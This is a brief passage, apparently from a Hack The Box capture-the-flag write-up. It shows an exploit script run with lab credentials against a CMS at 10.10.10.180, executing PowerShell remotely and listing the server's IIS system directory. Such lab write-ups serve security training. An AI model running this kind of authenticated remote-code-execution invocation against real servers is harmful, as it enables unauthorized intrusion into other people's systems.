 ❯ python exploit.py -u admin@htb.local -p baconandcheese -i "http://10.10.10.180/" -c powershell.exe -a '-NoProfile
-Command dir'
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/19/2020 3:11 PM Config
d----- 2/19/2020 3:11 PM en
d----- 2/19/2020 3:11 PM en-US
d----- 10/4/2021 9:11 AM History
d----- 2/19/2020 3:11 PM MetaBack
-a---- 2/19/2020 3:11 PM 252928 abocomp.dll
-a---- 2/19/2020 3:11 PM 324608 adsiis.dll
-a---- 2/19/2020 3:11 PM 119808 appcmd.exe
-a---- 9/15/2018 3:14 AM 3810 appcmd.xml
-a---- 2/19/2020 3:11 PM 181760 AppHostNavigators.dll